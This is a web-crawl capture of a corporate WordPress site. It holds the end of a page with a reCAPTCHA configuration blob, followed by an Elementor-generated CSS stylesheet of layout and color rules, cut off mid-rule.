ypaw7TDhxxywp/Dj8KYRCrCu8KAw5/Dv03DrEvCgsKPwqbCucKMw4EwRsOnwo7CrW7Dp0bDuHPCgTNSwqdAw4TDtzrDkzcpBcKAQcKywoxmw7BxMy7CtjBCw59XDcKGDA0Cw4kZwqhzwqF/[base64]/DtsOFw50Hw6wdMFXCgMOzWMOYw48zIMKrw6dWXi/DucKKTsOiQ8OmchfCnjPCpQTDr0XCscKDGMKaD8KfFHnDmT7DpCzDrcOlwpPCssK/w78BW8OBw61bKi/Dg1LClEvCn1TDtikrW2PDo8O0wp7DrcOCwpfCtHNUby/Dk1FuDMOjw4bCsMKDw4bCjAHDljAvVkgwBVhJZXPDrWDClsK7wpzCpMOiKsKFwqvDhMKfWT7DslbDjy3DlcOwCcKcwozDpMKNwrPDqcK/BmJvwqJ9wrPDpHogwpPCqsOOw4YTw5tvwq3Cj8KPWzrDs3TDkcOxwoA0w4ETacKdw7XCsVXDlcOww73DnMK+ViLDtMKQw5DDli/CjsK6T3DCqWAvwpbCvcOWwpo6B8Ogw6/[base64]/NCFrCHDDgcOHw7nCoWLDtcO2bMKwC8OIdRLCoMKpS8OZBcKjbR/DlDIPa0fCosOqLcK5w4vDssK4NcOCw4oUwrE+w6HClF9dcSfCukrCliQWIsKlbcOQWcOYK8OtJcKKwqZ3w5/Dqw7DjcOJRMOXw6HCq03CnMK9wo9VIBUrw7kXw53CkRPClEzDqCQPFsOVMcOMwpFVOMKfw608fUjDpkhewrfDrBrCimtgUkzDh8OFMMOkM8Olw4Mxw58ebsOrN356wovDosOTw7TCq8KHKUg/AcOlS8OIw6bDl8OVPsKsIsKXwpFII8Oed8OSQ8O3YMOPX8O6woHCsxtbwqRxacOtcnkaYcObwozDlg/ChxBgw7rCoVLCg8Khw7jDqzDCkMOkw5/DtMOyQMOlEGjCjsKTNMK/[base64]/DoMOrHcKZwrvCocOlGmgVR1IgTsKGXsKfw5/Du37DjjklwpfCrMK7w7vCmCrDq2XCnQHClmbDv30Lw5BbwpYnw58Owq/ChjNIw4Ntw5TCrcKQcsKSw40uScKvw6rDgGTChW4DRmNKD8OgQVDCnsKFw5YmeCPDksODHsOeJE5rwo9/HGxqYUMGwrpUFG9hw5hzw7hgSsKcw7ZHQ8KLwqnDkGkha8K2wqLCr8O9RMOof8OxW2/DuMKEwoRxw4RFwowiQ8O2w7s5w4rDp8K2TsK6LFTCksOtwqHDo8KLMMOiPcOZwoMNwqIIEV8dw43ClsOEwrzDgGrDtcOPw7olw5/CtD/DnxNfMcKWwqPDngEMJm3CjwE8MsKOfcO4JcKnBGfDoRJUwozCnsO9EGvCnGsxI8OwKsKDwrgSQXvCoztEwrDCiBFbwpHDrC8ZUcK0ScOHBlbCqMO2wqfDoiHDmnMLAsOzw5/DhMO4AyzDlsKbIMOCw7YcagHDm18CwpPCskkpwpFiwo1nw7zCv8O9wr3DrismwoLDpBYaG8KNACg5d8O3DEhnwpg/w58+IxfCjFjCh8OAw5xFwrPDvMOVw418w5Uvwq9BwqfDs8KLTMOcAClYMzrCl8KFwps7wr7DtcKrwqZldRNqAGk2wpYQXsKcw5ZyPsK4aSsGwqPCusO5w4fDgnR8wqovwpjChRzDlANkDMKGw4TDjcKewpRbNB/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://xcelcorp.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sB7PlcKlu8uAmhm/jf2fYEA+/aU9E8574gkNIL1s5H8\\u003d\x22,1,0,null,1,1768828213379,0,0,[64],null,[63,19,41],\x22RC-UecwwUzVy5IBzA\x22,null,null,null,null,null,\x220dAFcWeA5_1xTURTY1t3dAPpp9fT7Kip6LW0yaxNt22Q4YC-L3hvjhrjyETxjYqLiMxmcttSPo133q1S0yLF64M8L2Q3I2YdadLQ\x22,1768911013482]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-18734.css?ver=1766452588
body_size: 3505
content:
.elementor-18734 .elementor-element.elementor-element-176aa8c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-18734 .elementor-element.elementor-element-ee50fa7:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-ee50fa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(241, 64, 5, 0.04);}.elementor-18734 .elementor-element.elementor-element-ee50fa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-ee50fa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-05c0b18 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-9c66fa1{--spacer-size:8vh;}.elementor-18734 .elementor-element.elementor-element-d71b253 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(136, 136, 136, 0.3);}.elementor-18734 .elementor-element.elementor-element-d71b253 .icon-group{color:#FE4A23;}.elementor-18734 .elementor-element.elementor-element-d71b253 .-contained{background-color:#FE4A231A;}.elementor-18734 .elementor-element.elementor-element-3e1c61a{--spacer-size:8vh;}.elementor-18734 .elementor-element.elementor-element-6e0678d > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(136, 136, 136, 0.3);}.elementor-18734 .elementor-element.elementor-element-6e0678d .icon-group{color:#FE4A23;}.elementor-18734 .elementor-element.elementor-element-6e0678d .-contained{background-color:#FE4A231A;}.elementor-18734 .elementor-element.elementor-element-ec25798{--spacer-size:8vh;}.elementor-18734 .elementor-element.elementor-element-ae64804 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(136, 136, 136, 0.3);}.elementor-18734 .elementor-element.elementor-element-ae64804 .icon-group{color:#FE4A23;}.elementor-18734 .elementor-element.elementor-element-ae64804 .-contained{background-color:#FE4A231A;}.elementor-18734 .elementor-element.elementor-element-70b3cba{--spacer-size:8vh;}.elementor-18734 .elementor-element.elementor-element-a5ceef9 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(136, 136, 136, 0.3);}.elementor-18734 .elementor-element.elementor-element-a5ceef9 .icon-group{color:#FE4A23;}.elementor-18734 .elementor-element.elementor-element-a5ceef9 .-contained{background-color:#FE4A231A;}.elementor-18734 .elementor-element.elementor-element-fc58324{--spacer-size:8vh;}.elementor-18734 .elementor-element.elementor-element-be1f827 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18734 .elementor-element.elementor-element-be1f827{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-be1f827 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-a8a07f0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18734 .elementor-element.elementor-element-a8a07f0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xcelcorp.com/wp-content/uploads/2019/11/oh__img166.jpg");background-repeat:repeat-y;background-size:cover;}.elementor-bc-flex-widget .elementor-18734 .elementor-element.elementor-element-a8a07f0.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-18734 .elementor-element.elementor-element-a8a07f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-18734 .elementor-element.elementor-element-a8a07f0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-a8a07f0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-f55d515{--spacer-size:25vh;}.elementor-18734 .elementor-element.elementor-element-2e24f513:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18734 .elementor-element.elementor-element-2e24f513 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(1, 10, 68, 0.95);}.elementor-18734 .elementor-element.elementor-element-2e24f513 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18734 .elementor-element.elementor-element-2e24f513 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-51af2243{--spacer-size:5vh;}.elementor-18734 .elementor-element.elementor-element-32201db6 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-18734 .elementor-element.elementor-element-32201db6 .icon-group .icon{font-size:2rem;}.elementor-18734 .elementor-element.elementor-element-32201db6 .icon-group > span{font-size:2rem;}.elementor-18734 .elementor-element.elementor-element-32201db6 .icon-group svg{height:2rem;}.elementor-18734 .elementor-element.elementor-element-32201db6 .counter-number > .holder{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-32201db6 h6{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-32201db6 .icon-group{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-3dd7aac3{--spacer-size:5vh;}.elementor-18734 .elementor-element.elementor-element-2948d213:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18734 .elementor-element.elementor-element-2948d213 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(241, 65, 5, 0.95);}.elementor-18734 .elementor-element.elementor-element-2948d213 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-2948d213 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-7e6c4611{--spacer-size:5vh;}.elementor-18734 .elementor-element.elementor-element-39461b19 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-18734 .elementor-element.elementor-element-39461b19 .icon-group .icon{font-size:2rem;}.elementor-18734 .elementor-element.elementor-element-39461b19 .icon-group > span{font-size:2rem;}.elementor-18734 .elementor-element.elementor-element-39461b19 .icon-group svg{height:2rem;}.elementor-18734 .elementor-element.elementor-element-39461b19 .counter-number > .holder{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-39461b19 h6{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-39461b19 .icon-group{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-2e269b64{--spacer-size:5vh;}.elementor-18734 .elementor-element.elementor-element-25af526 > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-18734 .elementor-element.elementor-element-22dbef1{--spacer-size:12vh;}.elementor-18734 .elementor-element.elementor-element-a8ba328 .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-a8ba328 .subtitle + .title{margin-top:0px;}.elementor-18734 .elementor-element.elementor-element-a8ba328 .subtitle{text-transform:uppercase;}.elementor-18734 .elementor-element.elementor-element-61aeefd{--spacer-size:3vh;}.elementor-18734 .elementor-element.elementor-element-bd28dd2{--spacer-size:12vh;}.elementor-18734 .elementor-element.elementor-element-bd28dd2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-a6ad4e4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18734 .elementor-element.elementor-element-a6ad4e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-a6ad4e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-4807ae8 > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-18734 .elementor-element.elementor-element-6fd6fac{--spacer-size:12vh;}.elementor-18734 .elementor-element.elementor-element-da201a0{--spacer-size:3vh;}.elementor-18734 .elementor-element.elementor-element-11afa0a{--spacer-size:12vh;}.elementor-18734 .elementor-element.elementor-element-10f069a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18734 .elementor-element.elementor-element-10f069a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xcelcorp.com/wp-content/uploads/2024/10/134813.jpg");background-repeat:repeat-y;background-size:cover;}.elementor-18734 .elementor-element.elementor-element-10f069a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-10f069a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-eed5496{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-84d4366:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-84d4366 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;}.elementor-18734 .elementor-element.elementor-element-84d4366{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-84d4366 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-b9e597a{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-bf9c8d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-18734 .elementor-element.elementor-element-89f9383 .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-89f9383 .subtitle + .title{margin-top:0px;}.elementor-18734 .elementor-element.elementor-element-89f9383 .subtitle{text-transform:uppercase;}.elementor-18734 .elementor-element.elementor-element-6e0e799{--display:grid;--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--justify-items:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18734 .elementor-element.elementor-element-5edd542 .logo img{width:140px;}.elementor-18734 .elementor-element.elementor-element-9473185 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-d0f1a8e .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-4444a2e .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-8680781 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-aa9a877 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-6554207 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-d6761d8 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-3ff7712 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-a018b37 .logo img{width:130px;}.elementor-18734 .elementor-element.elementor-element-0bbc774{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-f79d437{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-18734 .elementor-element.elementor-element-3e32cee{--spacer-size:100px;}.elementor-18734 .elementor-element.elementor-element-446fbae{--display:flex;}.elementor-18734 .elementor-element.elementor-element-7e683a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 300px 0px 300px;}.elementor-18734 .elementor-element.elementor-element-7e683a1.elementor-element{--align-self:center;}.elementor-18734 .elementor-element.elementor-element-7e683a1{text-align:center;}.elementor-18734 .elementor-element.elementor-element-a62a91e{--spacer-size:50px;}.elementor-18734 .elementor-element.elementor-element-37afc6f{--e-image-carousel-slides-to-show:8;}.elementor-18734 .elementor-element.elementor-element-37afc6f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-a84029a{--spacer-size:60px;}.elementor-18734 .elementor-element.elementor-element-b8c4b0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-b8c4b0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-ed43f63{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-6120127 .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-6120127 .subtitle + .title{margin-top:0px;}.elementor-18734 .elementor-element.elementor-element-6120127 .subtitle{text-transform:uppercase;}.elementor-18734 .elementor-element.elementor-element-a16bb8f{--spacer-size:6vh;}.elementor-18734 .elementor-element.elementor-element-4cced03{--spacer-size:5vh;}.elementor-18734 .elementor-element.elementor-element-eaadc60{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:16px 16px;--row-gap:16px;--column-gap:16px;--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18734 .elementor-element.elementor-element-303bc3d{--display:grid;--min-height:320px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:0.8fr 0.5fr;--grid-auto-flow:row;--justify-items:start;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;}.elementor-18734 .elementor-element.elementor-element-303bc3d:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-303bc3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-18734 .elementor-element.elementor-element-303bc3d::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .e-con-inner > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-303bc3d:hover::before, .elementor-18734 .elementor-element.elementor-element-303bc3d:hover > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-303bc3d:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .elementor-background-slideshow:hover::before, .elementor-18734 .elementor-element.elementor-element-303bc3d > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-303bc3d:hover{--overlay-opacity:0.5;}.elementor-18734 .elementor-element.elementor-element-522471f .title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-9d3def5{--display:grid;--min-height:320px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:0.8fr 1fr;--grid-auto-flow:row;--justify-items:start;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;}.elementor-18734 .elementor-element.elementor-element-9d3def5:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-9d3def5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-18734 .elementor-element.elementor-element-9d3def5::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-9d3def5:hover::before, .elementor-18734 .elementor-element.elementor-element-9d3def5:hover > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-9d3def5:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .elementor-background-slideshow:hover::before, .elementor-18734 .elementor-element.elementor-element-9d3def5 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-9d3def5:hover{--overlay-opacity:0.5;}.elementor-18734 .elementor-element.elementor-element-8441ae3 .title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-a9b1954{--display:grid;--min-height:320px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:0.8fr 1fr;--grid-auto-flow:row;--justify-items:start;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;}.elementor-18734 .elementor-element.elementor-element-a9b1954:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-a9b1954 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-18734 .elementor-element.elementor-element-a9b1954::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .e-con-inner > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-a9b1954:hover::before, .elementor-18734 .elementor-element.elementor-element-a9b1954:hover > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-a9b1954:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .elementor-background-slideshow:hover::before, .elementor-18734 .elementor-element.elementor-element-a9b1954 > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-a9b1954:hover{--overlay-opacity:0.5;}.elementor-18734 .elementor-element.elementor-element-34d2679 .title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-afbbcfb{--display:grid;--min-height:160px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:0.8fr 1fr;--grid-auto-flow:row;--justify-items:start;--align-items:center;--background-transition:0.3s;--overlay-opacity:0.5;--border-radius:20px 20px 20px 20px;}.elementor-18734 .elementor-element.elementor-element-afbbcfb:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-afbbcfb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-18734 .elementor-element.elementor-element-afbbcfb::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .e-con-inner > .elementor-background-slideshow::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-afbbcfb:hover::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb:hover > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb:hover > .e-con-inner > .elementor-background-video-container::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .elementor-background-slideshow:hover::before, .elementor-18734 .elementor-element.elementor-element-afbbcfb > .e-con-inner > .elementor-background-slideshow:hover::before{--background-overlay:'';}.elementor-18734 .elementor-element.elementor-element-afbbcfb:hover{--overlay-opacity:0.5;}.elementor-18734 .elementor-element.elementor-element-bf78cc4 .title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-6df6c1f{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-9d4088c:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-9d4088c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;}.elementor-18734 .elementor-element.elementor-element-9d4088c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-9d4088c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-20ce3d2{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-8afc07d .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-8afc07d .subtitle + .title{margin-top:0px;}.elementor-18734 .elementor-element.elementor-element-8afc07d .subtitle{text-transform:uppercase;}.elementor-18734 .elementor-element.elementor-element-079b337{--spacer-size:4vh;}.elementor-18734 .elementor-element.elementor-element-bbe27d3{--spacer-size:5vh;}.elementor-18734 .elementor-element.elementor-element-014ad90 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-18734 .elementor-element.elementor-element-014ad90 .grid-item:not(.-nospace){padding:20px;}@media screen and (min-width: 769px){ .elementor-18734 .elementor-element.elementor-element-014ad90 .vc_row:not(.-nospace).blog-posts{margin-top:-20px };}.elementor-18734 .elementor-element.elementor-element-9b32958{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-495ce15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-18734 .elementor-element.elementor-element-f143852{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-f189608 .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-f189608 .subtitle + .title{margin-top:0px;}.elementor-18734 .elementor-element.elementor-element-f189608 .subtitle{text-transform:uppercase;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .swiper-pagination-bullet-active, .elementor-18734 .elementor-element.elementor-element-32cbc80 .swiper-pagination-progressbar-fill{background-color:#FE4A23;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .swiper-pagination-fraction{color:#FE4A23;}.elementor-18734 .elementor-element.elementor-element-32cbc80 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .elementor-swiper-button{font-size:5px;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .elementor-testimonial__content, .elementor-18734 .elementor-element.elementor-element-32cbc80 .elementor-testimonial__content:after{background-color:#8B8B8B12;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .elementor-testimonial__content{padding:40px 20px 40px 20px;border-radius:10px 10px 10px 10px;}.elementor-18734 .elementor-element.elementor-element-32cbc80.elementor-testimonial--layout-image_left .elementor-testimonial__footer,
					.elementor-18734 .elementor-element.elementor-element-32cbc80.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:40px;}.elementor-18734 .elementor-element.elementor-element-32cbc80.elementor-testimonial--layout-image_above .elementor-testimonial__footer,
					.elementor-18734 .elementor-element.elementor-element-32cbc80.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-18734 .elementor-element.elementor-element-32cbc80.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{padding:0 20px 0 20px;}.elementor-18734 .elementor-element.elementor-element-32cbc80 .elementor-testimonial__text{font-family:"Roboto", Sans-serif;font-size:16px;font-style:normal;}.elementor-18734 .elementor-element.elementor-element-26a9cc1{--spacer-size:10vh;}.elementor-18734 .elementor-element.elementor-element-51b476e:not(.elementor-motion-effects-element-type-background), .elementor-18734 .elementor-element.elementor-element-51b476e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1400512;background-image:url("https://xcelcorp.com/wp-content/uploads/2024/10/2149097919.jpg");background-size:cover;}.elementor-18734 .elementor-element.elementor-element-51b476e > .elementor-container{min-height:600px;}.elementor-18734 .elementor-element.elementor-element-51b476e > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18734 .elementor-element.elementor-element-51b476e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18734 .elementor-element.elementor-element-afb7404 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:28px;}.elementor-18734 .elementor-element.elementor-element-afb7404 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-afb7404 > .elementor-element-populated{color:#FFFFFF;}.elementor-18734 .elementor-element.elementor-element-fa897ed .title + .subtitle{margin-bottom:0px;}.elementor-18734 .elementor-element.elementor-element-fa897ed .subtitle + .title{margin-top:0px;}.elementor-18734 